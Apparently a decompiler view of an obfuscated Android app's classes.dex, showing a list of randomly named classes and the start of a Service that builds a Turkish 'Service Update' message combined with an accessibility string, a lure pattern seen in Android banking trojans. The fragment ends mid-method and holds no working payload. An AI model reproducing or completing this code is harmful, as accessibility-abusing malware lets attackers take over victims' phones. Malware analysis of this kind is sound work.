 File View Navigation Tools Help
classes.dex
Source code
android.support.constraint
com.eqrxhpdv.cbunlkwsqtz
dklurf
ogmuhwo
vjhjwedebhwm
zhcoawyfz
AkjerokzVa
CbnUQWuOi
EQOrNi
KuBXPs
LcOxfT
MGyCTHgIbV
SXBPvkEUs
UWaTkIVyNd
XAPFynJQxX
YOeTaFV
a
aiwtbAjNhj
b
c
hZkxrqXumyY
iHNhYfybONWG
iNqHQrXJ
nEuSXNZcLk
rtWhZIJAF
tULjkoASwF
vBKWHsIPv
Resources
com.eqrxhpdv.cbunlkwsqtz.LcOxfT
com.eqrxhpdv.cbunlkwsqtz.SXBPv
package com.eqrxhpdv.cbunlkwsqtz;
import android.app.Service;
import android.content.Intent;
import android.os.IBinder;
import android.widget.Toast;
public class XAPFynJQxX extends Service {
c a = new c();
a b = new a();
public IBinder onBind(Intent intent) {
throw new UnsupportedOperationException("Not yet implemented")
}
public int onStartCommand(Intent intent, int i, int i2) {
String i = this.a.i(this);
this.b.getClass();
if (!"Servis Güncellemesi".equals("")) {
this.b.getClass();
i = "Servis Güncellemesi";
}
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append(this.a.e(this, "StringAccessibility"));
stringBuilder.append(" '");
stringBuilder.append(i);